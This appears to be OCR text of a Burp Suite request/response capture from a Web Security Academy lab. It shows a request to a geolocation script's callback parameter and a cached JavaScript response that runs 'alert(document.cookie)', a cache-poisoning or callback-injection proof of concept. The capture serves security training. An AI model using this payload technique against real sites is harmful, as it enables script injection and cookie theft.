 Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a4200520301d76684b1138b000800ec.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
5 Accept: */*
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Priority: u=1, i
12 Content-Length: 0
13
14
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 33
6 X-Cache: hit
7 Content-Length: 207
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(document.cookie)({
"country":"United Kingdom"
}
);